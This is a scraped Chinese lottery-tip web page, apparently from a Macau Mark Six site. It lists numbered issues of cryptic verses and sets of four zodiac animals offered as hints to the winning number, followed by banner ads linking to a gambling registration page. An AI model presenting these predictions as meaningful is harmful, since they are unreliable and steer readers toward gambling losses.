双绿生肖有希望,十七十八定要防（送：鸡鼠马兔）<br /><br /><br />第236期： 造遇芳芳直上天，问关惊吾三四声(送：牛马鼠羊)<br /><br /><br />第237期： 羡君终解古人心，深构十五时见虎(送：免牛马猪)<br /><br /><br />第238期： 卡拉手机额七位,千日斫柴一日烧。（送：蛇鸡马鼠）<br /><br /><br />第239期： 痴心女子负心汉,守着鼻子摸着腮。（送：蛇猪马猴）<br /><br /><br />第240期： 真人面前不说假,如秋叶落到几片。（送：鸡鼠马牛）<br /><br /><br />第241期： 张公吃酒李公醉,心病还从心上医。（送：牛虎马羊）<br /><br /><br />第242期： 红色梅花三六九,红波必定爆特码（送：虎猪龙鸡）<br /><br /><br />第243期： 打着灯笼没处寻，三遍啼鸣天将亮。(送：狗鸡羊牛)<br /><br /><br />第244期： 牛肥羊壮吃青草,蓝波双数就是它（送：鸡牛虎鼠）<br /><br /><br />第245期： 出蓝出红防尾门,头三加尾零来八（送：狗鼠牛马）<br /><br /><br />第246期： 皮厚头顶双枪走,牛头马面来人家（送：猪猴马羊）<br /><br /><br />第247期： 一口吸尽西江水,大特护国守边疆。（送：蛇猪兔马）<br /><br /><br />第248期： 龙门三五有几高,九开七虎鸡出特（送：狗牛虎鼠）<br /><br /><br />第249期： 一举成名天下闻,赢钱料当家作主。（送：龙狗猪蛇)<br /><br /><br />第250期： 今期四六出特码,蛇虎本是一家亲（送：马猴鼠龙）<br /><br /><br />第251期： 鸡狗本是同根生,十五十六兄弟码（送：羊狗蛇鸡）<br /><br /><br />第252期： 不见棺材不下泪,直随秋风冠边城。（送：鼠鸡虎龙）<br /><br /><br />第253期： 今期三六正有码,十九二十助你发（送：蛇羊鸡鼠）<br /><br /><br />第254期： 道人送码三六五,红头绿尾藏特码（送：猪马牛蛇）<br /><br /><br />第255期： 开韩沪上五大区,九七不敌一二三。（送：牛龙马兔)<br /><br /><br />第256期： 变幻莫测得襌机，耕犁千亩宝千箱。(送：狗羊蛇马)<br /><br /><br />第257期： 今期蓝尾出生肖,特码金火自己加（送：龙虎猪狗）<br /><br /><br />第258期： 立刻就四看哈开，道人放码观当天。(送：虎牛马蛇)<br /><br /><br />第259期： 今期想要中大奖,黄金定地有玄机（送：虎狗羊猴）<br /><br /><br />第260期： 双双对对今期来,特码可能是鼠蛇（送：狗龙蛇鸡）<br /><br /><br />第261期： 男才女貌相匹配，欲手嘉景三四中(送：鼠鸡兔羊)<br /><br /><br />第262期： 今期特码十盯开,绿红还要选特码（送：虎猴龙羊）<br /><br /><br />第263期： 离婚三个月万吨,知二五而不知十。（送：龙马羊蛇)<br /><br /><br />第264期： 阿尔三法闯天关,胜败乃兵家常事。（送：狗鼠龙虎）<br /><br /><br />第265期： 牛兄猪弟来报喜,龙门铁数会成河（送：龙狗猪蛇）<br /><br /><br />第266期： 赫然经小四推荐,万绿丛中一点红。（送：羊牛蛇猪）<br /><br /><br />第267期： 四起四落难回头,特码三字必定中（送：兔猴虎猪）<br /><br /><br />第268期： 码中有码还是码,马龙四头三来开（送：鼠狗猪兔）<br /><br /><br />第269期： 一人不敌众人智,人生识字忧患始。（送：蛇猴兔羊）<br /><br /><br />第270期： 御敌于国门之外,二五追赶五反超。（送：蛇龙兔马）<br /><br /><br />第271期： 热门号码是零尾,蛇马相见恨见晚（送：牛鼠兔猴）<br /><br /><br />第272期： 一人做事一人当,轻松取特观当天。（送：狗羊牛猪）<br /><br /><br />第273期： 生肖今期蛇虎鸡,红蓝特码在中间（送：马虎狗兔）<br /><br /><br />第274期： 何必单恋一枝花,上马二三好玄机（送：猪鼠狗虎）<br /><br /><br />第275期： 日出东方红太阳．今朝有酒今朝醉(送：牛龙虎鸡)<br /><br /><br />第276期： 不念僧面念佛面,东成西就万事通。（送：蛇马兔牛）<br /><br /><br />第277期： 一线牵著万线缕，红云飘影千秋歌(送：马鸡蛇兔)<br /><br /><br />第278期： 二能否以独中特,年年有余透三一。（送：虎牛鸡羊）<br /><br /><br />第279期： 大水冲了龙王庙，妖妃叛乱夺朝纲。(送：牛鼠鸡龙)<br /><br /><br />第280期： 解得二四与三六，人思春戏心长乐(送：猪龙羊猴)<br /><br /><br />第281期： 今期特码望二九,特码落在红头家（送：鼠蛇羊牛）<br /><br /><br />第282期： 炎热四同和恶化,蛇入筒中曲性在。（送：虎马狗蛇）<br /><br /><br />第283期： 今期特码三五八,一二三四有玄机（送：狗牛羊鸡）<br /><br /><br />第284期： 六上七下出生肖,红红双眼嫦娥爱（送：猪牛猴马）<br /><br /><br />第285期： 特码生肖它最大,是蛇是马自己查（送：猴猪虎马）<br /><br /><br />第286期： 天旋地转分不清，平生志气与天高(送：羊蛇免鼠)<br /><br /><br />第287期： 长江后浪催前浪,失败乃成功之母。（送：马鸡狗蛇）<br /><br /><br />第288期： 三句是诗中有诗,要中特码就去死（送：马狗鼠猪）<br /><br /><br />第289期： 金火相合出特码,身长体壮不耕田（送：猪兔牛虎）<br /><br /><br />第290期： 今期生肖兴土木,羊前蛇到龙中间（送：猴猪虎羊）<br /><br /><br />第291期： 鸡龙相合二八出,二四六合开本期（送：龙牛猴鸡）<br /><br /><br />第292期： 六合人生一五追,胆小如猫不成事（送：猪马猴鼠）<br /><br /><br />第293期： 两绿生肖今期查,马蹄声声跃四方（送：猴羊马牛）<br /><br /><br />第294期： 四来鸡叫三声去,桃花太监找妇人（送：猴牛猪鼠）<br /><br /><br />第295期： 鸡走前后牛跟来,四十风光乐有余（送：猪虎狗羊）<br /><br /><br />第296期： 三四今期定开来,四起四落难回头（送：羊兔蛇牛）<br /><br /><br />第297期： 河中欲转千帆舞，池上荷花二三片(送：狗牛鸡狗)<br /><br /><br />第298期： 有钱能使鬼推磨,强中自有强中手。（送：猪马龙蛇）<br /><br /><br />第299期： 玄机书在此言中，愁云散开见太阳(送：狗鼠兔蛇)<br /><br /><br />第300期： 四头连旺暴今期,善问者如攻坚木。（送：狗蛇鼠兔）<br /><br /><br />第301期： 一六配七合本期,红波双数定会来（送：兔鼠龙马）<br /><br /><br />第302期： 六来每次讲德课,跳在黄河洗不清。（送：羊猪牛龙）<br /><br /><br />第303期： 半部论语治天下,十八十九弄春禧。（送：龙鼠猴蛇）<br /><br /><br />第304期： 一块石头落了地，清官难断家务事。(送：龙兔蛇猪)<br /><br /><br />第305期： 蓝蓝的天空特别,前后都有它的影（送：猪鼠蛇虎）<br /><br /><br />第306期： 四四加一开特码,四九开大绿波起（送：兔牛蛇狗）<br /><br /><br />第307期： 二七相助特码出,六七相加有钱拿（送：兔羊狗龙）<br /><br /><br />第308期： 六合蛇头木为好,十全十美人生盼（送：狗羊牛马）<br /><br /><br />第309期： 三更半夜出特码，入宝山而空手回。(送：羊鼠猴马)<br /><br /><br />第310期： 六蛇马来本期开,心水内部定发财（送：羊龙虎鼠）<br /><br /><br />第311期： 三通鼓角四更鸡,蓝波四七司来特（送：蛇鼠兔狗）<br /><br /><br />第312期： 幽咽泉水声叮呼，燕子往南春天来(送：马鼠狗猴)<br /><br /><br />第313期： 今期生肖有火花,红波特码单数开（送：猪蛇牛羊）<br /><br /><br />第314期： 当面输心背面笑，曾说同人不同命。（送：虎鼠龙猪）<br /><br /><br />第315期： 金枝玉叶雪中踏，不知穷人无衣穿(送：龙虎猴羊)<br /><br /><br />第316期： 四海八洲问河络,受命于危难之间。（送：猴鸡猪牛）<br /><br /><br />第317期： 一共产生过多求,错将双锋绘七彩。（送：狗鼠羊鸡）<br /><br /><br />第318期： 海枯石烂有几时，山盟海誓不变心(送：龙鸡猪鼠)<br /><br /><br />第319期： 百花争艳春常在，千乡万里未回还(送：龙鼠兔马)<br /><br /><br />第320期： 看四回三到天明,命里有时终须有。（送：马狗虎蛇）<br /><br /><br />第321期： 饱汉不知饿汉饥,心水玄机六与七。（送：蛇鼠猴猪）<br /><br /><br />第322期： 轻烟故人四五家，顺风顺水六七开(送：猪兔羊虎)<br /><br /><br />第323期： 双蓝生肖定本期,二五一十发大家（送：鼠虎蛇羊）<br /><br /><br />第324期： 坐着没有站着高,三六七尾带玄机（送：牛猪马鸡）<br /><br /><br />第325期： 宰相肚里好撑船,青山处处埋忠骨。（送：羊猪鼠马）<br /><br /><br />第326期： 四蹄飞奔三五里,单红特码发大家（送：猪牛虎龙）<br /><br /><br />第327期： 今期特码羊狗在,红波单数找特码（送：猪狗龙马）<br /><br /><br />第328期： 出蓝出红防尾门,抓四带七开本期（送：蛇猴狗鸡）<br /><br /><br />第329期： 卡七机发东方红,春夏秋冬季季特。（送：羊猪虎马）<br /><br /><br />第330期： 一等奖我很坚强,墙里开花墙外香。（送：龙鸡猴牛)<br /><br /><br />第331期： 双红单绿今期来,单绿特码开本期（送：羊马猴蛇）<br /><br /><br />第332期： 今期生肖二五头,二五一十发大家（送：狗龙虎猴）<br /><br /><br />第333期： 今期生肖出单蓝,山外有山天外天（送：狗猴兔鼠）<br /><br /><br />第334期： 三八二三特头奖,牛兄狗弟配红蓝（送：兔猪猴鸡）<br /><br /><br />第335期： 三十六汁莫强求，城楼将军祝捷洒(送：狗牛虎龙)<br /><br /><br />第336期： 群雄一起称独霸，事非经过不知难。(送：马虎羊鸡)<br /><br /><br />第337期： 吉取五九跟三四,二人合走九里路（送：狗猴羊鸡）<br /><br /><br />第338期： 二四六八有码出,天下兄弟归一物（送：龙狗鸡猴）<br /><br /><br />第339期： 快八接纳份额为，瓦罐不离井上破。(送：鼠猴虎牛)<br /><br /><br />第340期： 特码爆冷玄机中,四二输四一片蓝（送：猪牛鼠兔）<br /><br /><br />第341期： 求四对三跟一五,三七合十鸡走三（送：虎鸡狗猴）<br /><br /><br />第342期： 满级八分看的好,恐畏十一无人识。（送：鸡牛虎狗)<br /><br /><br />第343期： 船到桥门自然直,一举两得猪中计。（送：虎鸡兔狗）<br /><br /><br />第344期： 蜡烛有心还惜别，替人垂泪到天明(送：龙牛鼠羊)<br /><br /><br />第345期： 财神本期关二六，三分天下有其二。(送：猴羊鸡马)<br /><br /><br />第346期： 刀切豆腐两面光,哑子做梦说不清。（送：狗鼠牛虎）<br /><br /><br />第347期： 虎威千里镇八方，行船人的叫八归(送：猪蛇牛蛇)<br /><br /><br />第348期： 六部玄机码中码,双绿生肖仔细杀（送：马羊狗牛）<br /><br /><br />第349期： 卡接口十分恐惧，一二领先四来到。(送：鸡羊兔马)<br /><br /><br />第350期： 五湖广海在天涯，秀外慧中把特藏。(送：龙马蛇鼠)<br /><br /><br />第351期： 客人过七了就好,天下老鸦一般黑。（送：龙狗猪蛇）<br /><br /><br />第352期： 不为五斗米折腰,工夫不负有心人。（送：鼠龙马牛）<br /><br /><br />第353期： 一起上山一三九,孙子兵法有三六（送：猪兔猴羊）<br /><br /><br />第354期： 不见老鼠三五个,本期特码应看双（送：龙猪蛇牛）<br /><br /><br />第355期： 不到乌江心不死,五狱寻仙不辞远。（送：牛龙鸡马）<br /><br /><br />第356期： 一七一二来相会，一六团聚在一朝(送：狗虎蛇鼠)<br /><br /><br />第357期： 隐隐飞桥隔野烟，石矾西畔问渔船(送：虎牛马龙)<br /><br /><br />第358期： 打开窗户说亮话,强将手下无弱兵。（送：猴蛇猪龙）<br /><br /><br />第359期： 三好处赛迪网家，天下老鸹一般黑。(送：牛马虎鼠)<br /><br /><br />第360期： 今期生肖头还绿,上下配合今期发（送：虎兔龙蛇）<br /><br /><br />第361期： 猪前兔后开一码,绿波双数找特码（送：狗羊龙马）<br /><br /><br />第362期： 红波生肖错不了,特码蓝波送大家（送：猴牛虎鸡）<br /><br /><br />第363期： 搅海翻江小七煎,猪八戒无理取闹。（送：马鼠龙猪）<br /><br /><br />第364期： 这山望见那山高,燕雀不知鸿鹄志。（送：马猪狗兔）<br /><br /><br />第365期： 山南海北闯一闯，飞鹰走狗没个好(送：鼠猪蛇兔) </div>
</div>

	<div class="box">
<ul class="txtlist center">
	<li><b><a href="/" class="inlink"><font style="align-content: center" color="#FF0000">点击【返回首页】查看更多资料</font></a></b></li>
</ul>
	</div>
</div></div></div>
	
 <!--广告插件--> 
<div class="box">
<div class="clearfix"><a href="https://mjdwuepkfa.364863.com/wap/#/Register" target="_blank"><img src="/public/images/99181.gif" style="width:100%"></a></div>
<div class="clearfix"><a href="https://mjdwuepkfa.364863.com/wap/#/Register" target="_blank"><img src="/public/images/qi9918.gif" style="width:100%"></a></div>
 
</div>
<!--广告插件--> 
<div class="box">
 <div class="cgi-gsb">
    <div class="wz-tit" align="center">《原创高手心水区》82776.cc</div>
    <ul>
      
      <li><span class="cgi-zuozhe">瑞雪纷飞</span> <a target="_blank" href="/topic/6.html"><span class="cgi-gsb-tit">精华帖</span>020期: 澳门神算子 <font color="#FF80FF">【天地生肖】</font>已更新</a></li>
      
      <li><span class="cgi-zuozhe">跳动的心</span> <a target="_blank" href="/topic/16.html"><span class="cgi-gsb-tit">精华帖</span>020期: 澳门神算子 <font color="#FF00FF">【吃肉草菜】</font>已更新</a></li>
      
      <li><span class="cgi-zuozhe">喜闻乐见</span> <a target="_blank" href="/topic/17.html"><span class="cgi-gsb-tit">精华帖</span>020期: 澳门神算子 <font color="#FF0080">【三行中特】</font>已更新</a></li>
      
      <li><span class="cgi-zuozhe">必由之地</span> <a target="_blank" href="/topic/18.html"><span class="cgi-gsb-tit">精华帖</span>020期: 澳门神算子 <font color="#FF0000">【六尾中特】</font>已更新</a></li>
      
      <li><span class="cgi-zuozhe">雨过天晴</span> <a target="_blank" href="/topic/19.html"><span class="cgi-gsb-tit">精华帖</span>020期: 澳门神算子 <font color="#808080">【合数单双】</font>已更新</a></li>
      
      <li><span class="cgi-zuozhe">万紫千红</span> <a target="_blank" href="/topic/20.html"><span class="cgi-gsb-tit">精华帖</span>020期: 澳门神算子 <font color="#808000">【特码三头】</font>已更新</a></li>
      
      <li><span class="cgi-zuozhe">抒情美人</span> <a target="_blank" href="/topic/21.html"><span class="cgi-gsb-tit">精华帖</span>020期: 澳门神算子 <font color="#8000FF">【十码中特】</font>已更新</a></li>
      
      <li><span class="cgi-zuozhe">先人后已</span> <a target="_blank" href="/topic/22.html"><span class="cgi-gsb-tit">精华帖</span>020期: 澳门神算子 <font color="#800080">【特码波色】</font>已更新</a></li>
      
      <li><span class="cgi-zuozhe">冷言冷语</span> <a target="_blank" href="/topic/23.html"><span class="cgi-gsb-tit">精华帖</span>020期: 澳门神算子 <font color="#800000">【特码大小】</font>已更新</a></li>
      
      <li><span class="cgi-zuozhe">东成西就</span> <a target="_blank" href="/topic/24.html"><span class="cgi-gsb-tit">精华帖</span>020期: 澳门神算子 <font color="#0080FF">【单双中特】</font>已更新</a></li>
      
      <li><span class="cgi-zuozhe">柳绿花红</span> <a target="_blank" href="/topic/25.html"><span class="cgi-gsb-tit">精华帖</span>020期: 澳门神算子 <font color="#008080">【平特一肖】</font>已更新</a></li>
      
      <li><span class="cgi-zuozhe">再三再四</span> <a target="_blank" href="/topic/26.html"><span class="cgi-gsb-tit">精华帖</span>020期: 澳门神算子 <font color="#008000">【八肖中特】</font>已更新</a></li>
      
      <li><span class="cgi-zuozhe">众多非一</span> <a target="_blank" href="/topic/27.html"><span class="cgi-gsb-tit">精华帖</span>020期: 澳门神算子 <font color="#0000FF">【六肖中特】</font>已更新</a></li>
      
      <li><span class="cgi-zuozhe">快人快语</span> <a target="_blank" href="/topic/28.html"><span class="cgi-gsb-tit">精华帖</span>020期: 澳门神算子 <font color="#FF80FF">【七肖中特】</font>已更新</a></li>
      
    </ul>
  </div>
  </div>
 <!--广告插件--> 
<!--<div class="box">
<div class="clearfix"><a href="https://mjdwuepkfa.364863.com/wap/#/Register" target="_blank"><img src="/public/images/99181.gif" style="width:100%"></a></div>
<div class="clearfix"><a href="https://mjdwuepkfa.364863.com/wap/#/Register" target="_blank"><img src="/public/images/qi9918.gif" style="width:100%"></a></div>
 
</div>-->
<!--广告插件--> 
<!--<div class="box">
  <div class="cgi-gsb">
    <div class="wz-tit" align="center">《公式规律》长期免费公开！82776.cc</div>
    <ul>
      
    </ul>
  </div>
</div>-->
 <!--广告插件--> 
<!--<div class="box">
<div class="clearfix"><a href="https://mjdwuepkfa.364863.com/wap/#/Register" target="_blank"><img src="/public/images/99181.gif" style="width:100%"></a></div>
<div class="clearfix"><a href="https://mjdwuepkfa.364863.com/wap/#/Register" target="_blank"><img src="/public/images/qi9918.gif" style="width:100%"></a></div>
 
</div>-->
<!--广告插件--> 
<!--<div class="box">
  <div class="cgi-gsb">
    <div class="wz-tit" align="center">《全年资料》长期免费公开！82776.cc</div>
    <ul>
      
      <li><span class="cgi-zuozhe">82776.cc </span> <a target="_blank" href="/topic/57.html"><span class="cgi-gsb-tit">全年资料</span>020期: 澳门神算子 	【澳门天机诗句】已更新</a></li>
      
      <li><span class="cgi-zuozhe">82776.cc </span> <a target="_blank" href="/topic/58.html"><span class="cgi-gsb-tit">全年资料</span>020期: 澳门神算子 	【澳赌王七尾数】已更新</a></li>
      
      <li><span class="cgi-zuozhe">82776.cc </span> <a target="_blank" href="/topic/59.html"><span class="cgi-gsb-tit">全年资料</span>020期: 澳门神算子 	【澳另版先锋诗】已更新</a></li>
      
      <li><span class="cgi-zuozhe">82776.cc </span> <a target="_blank" href="/topic/60.html"><span class="cgi-gsb-tit">全年资料</span>020期: 澳门神算子 	【玄机二句诗句】已更新</a></li>
      
      <li><span class="cgi-zuozhe">82776.cc </span> <a target="_blank" href="/topic/61.html"><span class="cgi-gsb-tit">全年资料</span>020期: 澳门神算子 【内部透密玄机】已更新</a></li>
      
      <li><span class="cgi-zuozhe">82776.cc </span> <a target="_blank" href="/topic/62.html"><span class="cgi-gsb-tit">全年资料</span>020期: 澳门神算子 	【澳正版先锋诗】已更新</a></li>
      
      <li><span class="cgi-zuozhe">82776.cc </span> <a target="_blank" href="/topic/63.html"><span class="cgi-gsb-tit">全年资料</span>020期: 澳门神算子 	【澳一句梅花诗】已更新</a></li>
      
      <li><span class="cgi-zuozhe">82776.cc </span> <a target="_blank" href="/topic/64.html"><span class="cgi-gsb-tit">全年资料</span>020期: 澳门神算子 	【澳半句玄机诗】已更新</a></li>
      
      <li><span class="cgi-zuozhe">82776.cc </span> <a target="_blank" href="/topic/65.html"><span class="cgi-gsb-tit">全年资料</span>020期: 澳门神算子 【生肖特码诗句】已更新</a></li>
      
      <li><span class="cgi-zuozhe">82776.cc </span> <a target="_blank" href="/topic/66.html"><span class="cgi-gsb-tit">全年资料</span>020期: 澳门神算子 	【澳正版输尽光】已更新</a></li>
      
      <li><span class="cgi-zuozhe">82776.cc </span> <a target="_blank" href="/topic/67.html"><span class="cgi-gsb-tit">全年资料</span>020期: 澳门神算子 	【澳另版输尽光】已更新</a></li>
      
      <li><span class="cgi-zuozhe">82776.cc </span> <a target="_blank" href="/topic/68.html"><span class="cgi-gsb-tit">全年资料</span>020期: 澳门神算子 	【波色生肖诗句】已更新</a></li>
      
      <li><span class="cgi-zuozhe">82776.cc </span> <a target="_blank" href="/topic/69.html"><span class="cgi-gsb-tit">全年资料</span>020期: 澳门神算子 	【大小大双】已更新</a></li>
      
      <li><span class="cgi-zuozhe">82776.cc </span> <a target="_blank" href="/topic/70.html"><span class="cgi-gsb-tit">全年资料</span>020期: 澳门神算子 	【赌神五字】已更新</a></li>
      
      <li><span class="cgi-zuozhe">82776.cc </span> <a target="_blank" href="/topic/71.html"><span class="cgi-gsb-tit">全年资料</span>020期: 澳门神算子 	【天书四肖】已更新</a></li>
      
      <li><span class="cgi-zuozhe">82776.cc </span> <a target="_blank" href="/topic/72.html"><span class="cgi-gsb-tit">全年资料</span>020期: 澳门神算子 【生肖歇后】已更新</a></li>
      
      <li><span class="cgi-zuozhe">82776.cc </span> <a target="_blank" href="/topic/73.html"><span class="cgi-gsb-tit">全年资料</span>020期: 澳门神算子 	【脑筋急转】已更新</a></li>
      
      <li><span class="cgi-zuozhe">82776.cc </span> <a target="_blank" href="/topic/74.html"><span class="cgi-gsb-tit">全年资料</span>020期: 澳门神算子 	【什么特码】已更新</a></li>
      
      <li><span class="cgi-zuozhe">82776.cc </span> <a target="_blank" href="/topic/75.html"><span class="cgi-gsb-tit">全年资料</span>020期: 澳门神算子 	【特码总纲】已更新</a></li>
      
      <li><span class="cgi-zuozhe">82776.cc </span> <a target="_blank" href="/topic/76.html"><span class="cgi-gsb-tit">全年资料</span>020期: 澳门神算子 	【澳欲钱料】已更新</a></li>
      
      <li><span class="cgi-zuozhe">82776.cc </span> <a target="_blank" href="/topic/77.html"><span class="cgi-gsb-tit">全年资料</span>020期: 澳门神算子 	【另版禁肖】已更新</a></li>
      
      <li><span class="cgi-zuozhe">82776.cc </span> <a target="_blank" href="/topic/78.html"><span class="cgi-gsb-tit">全年资料</span>020期: 澳门神算子 【正版禁肖】已更新</a></li>
      
      <li><span class="cgi-zuozhe">82776.cc </span> <a target="_blank" href="/topic/79.html"><span class="cgi-gsb-tit">全年资料</span>020期: 澳门神算子 【内输尽光】已更新</a></li>
      
      <li><span class="cgi-zuozhe">82776.cc </span> <a target="_blank" href="/topic/80.html"><span class="cgi-gsb-tit">全年资料</span>020期: 澳门神算子 【另赌侠诗】已更新</a></li>
      
      <li><span class="cgi-zuozhe">82776.cc </span> <a target="_blank" href="/topic/81.html"><span class="cgi-gsb-tit">全年资料</span>020期: 澳门神算子 	【葡京赌侠】已更新</a></li>
      
      <li><span class="cgi-zuozhe">82776.cc </span> <a target="_blank" href="/topic/82.html"><span class="cgi-gsb-tit">全年资料</span>020期: 澳门神算子 	【猜生肖诗】已更新</a></li>
      
      <li><span class="cgi-zuozhe">82776.cc </span> <a target="_blank" href="/topic/83.html"><span class="cgi-gsb-tit">全年资料</span>020期: 澳门神算子 【波色生肖】已更新</a></li>
      
    </ul>
  </div>
</div>-->
 <!--广告插件--> 
<div class="box">
<div class="clearfix"><a href="https://mjdwuepkfa.364863.com/wap/#/Register" target="_blank"><img src="/public/images/99181.gif" style="width:100%"></a></div>
<div class="clearfix"><a href="https://mjdwuepkfa.364863.com/wap/#/Register" target="_blank"><img src="/public/images/qi9918.gif" style="width:100%"></a></div>
 
</div>
<!--广告插件--> 
<div class="box">
<div class="cgi-gsb">
    <div class="wz-tit" align="center">澳门精品图库 - 82776.cc</div>
<ul>
      
      <li><span class="cgi-zuozhe">82776.cc </span> <a target="_blank" href="/topic/84.html"><span class="cgi-gsb-tit">彩图</span>020期: 澳门神算子 『看图解特码』已更新</a></li>
      
      <li><span class="cgi-zuozhe">82776.cc </span> <a target="_blank" href="/topic/85.html"><span class="cgi-gsb-tit">彩图</span>020期: 澳门神算子 『生活解幽默』已更新</a></li>
      
      <li><span class="cgi-zuozhe">82776.cc </span> <a target="_blank" href="/topic/86.html"><span class="cgi-gsb-tit">彩图</span>020期: 澳门神算子 『济公特码诗』已更新</a></li>
      
      <li><span class="cgi-zuozhe">82776.cc </span> <a target="_blank" href="/topic/87.html"><span class="cgi-gsb-tit">彩图</span>020期: 澳门神算子 『秘典玄机图』已更新</a></li>
      
      <li><span class="cgi-zuozhe">82776.cc </span> <a target="_blank" href="/topic/88.html"><span class="cgi-gsb-tit">彩图</span>020期: 澳门神算子 『全年宝典图』已更新</a></li>
      
      <li><span class="cgi-zuozhe">82776.cc </span> <a target="_blank" href="/topic/89.html"><span class="cgi-gsb-tit">彩图</span>020期: 澳门神算子 『宝宝特码图』已更新</a></li>
      
      <li><span class="cgi-zuozhe">82776.cc </span> <a target="_blank" href="/topic/90.html"><span class="cgi-gsb-tit">彩图</span>020期: 澳门神算子 『澳门财神报』已更新</a></li>
      
      <li><span class="cgi-zuozhe">82776.cc </span> <a target="_blank" href="/topic/91.html"><span class="cgi-gsb-tit">彩图</span>020期: 澳门神算子 『澳门另传真』已更新</a></li>
      
      <li><span class="cgi-zuozhe">82776.cc </span> <a target="_blank" href="/topic/92.html"><span class="cgi-gsb-tit">彩图</span>020期: 澳门神算子 『仙人解码图』已更新</a></li>
      
      <li><span class="cgi-zuozhe">82776.cc </span> <a target="_blank" href="/topic/93.html"><span class="cgi-gsb-tit">彩图</span>020期: 澳门神算子 『平特一肖图』已更新</a></li>
      
      <li><span class="cgi-zuozhe">82776.cc </span> <a target="_blank" href="/topic/94.html"><span class="cgi-gsb-tit">彩图</span>020期: 澳门神算子 『四不像中特』已更新</a></li>
      
      <li><span class="cgi-zuozhe">82776.cc </span> <a target="_blank" href="/topic/95.html"><span class="cgi-gsb-tit">彩图</span>020期: 澳门神算子 『特码王 A图』已更新</a></li>
      
      <li><span class="cgi-zuozhe">82776.cc </span> <a target="_blank" href="/topic/96.html"><span class="cgi-gsb-tit">彩图</span>020期: 澳门神算子 『澳门青龙报』已更新</a></li>
      
      <li><span class="cgi-zuozhe">82776.cc </span> <a target="_blank" href="/topic/97.html"><span class="cgi-gsb-tit">彩图</span>020期: 澳门神算子 『澳门管家婆』已更新</a></li>
      
      <li><span class="cgi-zuozhe">82776.cc </span> <a target="_blank" href="/topic/98.html"><span class="cgi-gsb-tit">彩图</span>020期: 澳门神算子 『澳门挂牌图』已更新</a></li>
      
      <li><span class="cgi-zuozhe">82776.cc </span> <a target="_blank" href="/topic/99.html"><span class="cgi-gsb-tit">彩图</span>020期: 澳门神算子 『澳门跑马图』已更新</a></li>
      
      <li><span class="cgi-zuozhe">82776.cc </span> <a target="_blank" href="/topic/100.html"><span class="cgi-gsb-tit">彩图</span>020期: 澳门神算子 『内幕传真图』已更新</a></li>
      
      <li><span class="cgi-zuozhe">82776.cc </span> <a target="_blank" href="/topic/101.html"><span class="cgi-gsb-tit">彩图</span>020期: 澳门神算子 『 1 2码特图』已更新</a></li>
      
      <li><span class="cgi-zuozhe">82776.cc </span> <a target="_blank" href="/topic/102.html"><span class="cgi-gsb-tit">彩图</span>020期: 澳门神算子 『九肖十码图』已更新</a></li>
      
      <li><span class="cgi-zuozhe">82776.cc </span> <a target="_blank" href="/topic/103.html"><span class="cgi-gsb-tit">彩图</span>020期: 澳门神算子 『四不像玄机』已更新</a></li>
      
      <li><span class="cgi-zuozhe">82776.cc </span> <a target="_blank" href="/topic/104.html"><span class="cgi-gsb-tit">彩图</span>020期: 澳门神算子 『正版一肖图』已更新</a></li>
      
      <li><span class="cgi-zuozhe">82776.cc </span> <a target="_blank" href="/topic/105.html"><span class="cgi-gsb-tit">彩图</span>020期: 澳门神算子 『今日闲情 2』已更新</a></li>
      
      <li><span class="cgi-zuozhe">82776.cc </span> <a target="_blank" href="/topic/106.html"><span class="cgi-gsb-tit">彩图</span>020期: 澳门神算子 『高清跑狗图』已更新</a></li>
      
      <li><span class="cgi-zuozhe">82776.cc </span> <a target="_blank" href="/topic/107.html"><span class="cgi-gsb-tit">彩图</span>020期: 澳门神算子 『另版跑狗图』已更新</a></li>
      
      <li><span class="cgi-zuozhe">82776.cc </span> <a target="_blank" href="/topic/108.html"><span class="cgi-gsb-tit">彩图</span>020期: 澳门神算子 『今日闲情 1』已更新</a></li>
      
      <li><span class="cgi-zuozhe">82776.cc </span> <a target="_blank" href="/topic/109.html"><span class="cgi-gsb-tit">彩图</span>020期: 澳门神算子 『 3 0码中特』已更新</a></li>
      
      <li><span class="cgi-zuozhe">82776.cc </span> <a target="_blank" href="/topic/110.html"><span class="cgi-gsb-tit">彩图</span>020期: 澳门神算子 『美人鱼中特』已更新</a></li>
      
      <li><span class="cgi-zuozhe">82776.cc </span> <a target="_blank" href="/topic/111.html"><span class="cgi-gsb-tit">彩图</span>020期: 澳门神算子 『澳门女人味』已更新</a></li>
      
      <li><span class="cgi-zuozhe">82776.cc </span> <a target="_blank" href="/topic/112.html"><span class="cgi-gsb-tit">彩图</span>020期: 澳门神算子 『幽默猜测图』已更新</a></li>
      
      <li><span class="cgi-zuozhe">82776.cc </span> <a target="_blank" href="/topic/113.html"><span class="cgi-gsb-tit">彩图</span>020期: 澳门神算子 『一句真言图』已更新</a></li>
      
      <li><span class="cgi-zuozhe">82776.cc </span> <a target="_blank" href="/topic/114.html"><span class="cgi-gsb-tit">彩图</span>020期: 澳门神算子 『 3 6码特围』已更新</a></li>
      
      <li><span class="cgi-zuozhe">82776.cc </span> <a target="_blank" href="/topic/115.html"><span class="cgi-gsb-tit">彩图</span>020期: 澳门神算子 『金多宝传真』已更新</a></li>
      
      <li><span class="cgi-zuozhe">82776.cc </span> <a target="_blank" href="/topic/116.html"><span class="cgi-gsb-tit">彩图</span>020期: 澳门神算子 『凤凰天机图』已更新</a></li>
      
      <li><span class="cgi-zuozhe">82776.cc </span> <a target="_blank" href="/topic/117.html"><span class="cgi-gsb-tit">彩图</span>020期: 澳门神算子 『周公解梦图』已更新</a></li>
      
      <li><span class="cgi-zuozhe">82776.cc </span> <a target="_blank" href="/topic/118.html"><span class="cgi-gsb-tit">彩图</span>020期: 澳门神算子 『内幕传真图』已更新</a></li>
      
      <li><span class="cgi-zuozhe">82776.cc </span> <a target="_blank" href="/topic/119.html"><span class="cgi-gsb-tit">彩图</span>020期: 澳门神算子 『小黄人幽默』已更新</a></li>
      
      <li><span class="cgi-zuozhe">82776.cc </span> <a target="_blank" href="/topic/120.html"><span class="cgi-gsb-tit">彩图</span>020期: 澳门神算子 『老版跑狗图』已更新</a></li>
      
      <li><span class="cgi-zuozhe">82776.cc </span> <a target="_blank" href="/topic/121.html"><span class="cgi-gsb-tit">彩图</span>020期: 澳门神算子 『诗像破成语』已更新</a></li>
      
      <li><span class="cgi-zuozhe">82776.cc </span> <a target="_blank" href="/topic/122.html"><span class="cgi-gsb-tit">彩图</span>020期: 澳门神算子 『宝宝平特图』已更新</a></li>
      
      <li><span class="cgi-zuozhe">82776.cc </span> <a target="_blank" href="/topic/123.html"><span class="cgi-gsb-tit">彩图</span>020期: 澳门神算子 『澳门马经图』已更新</a></li>
      
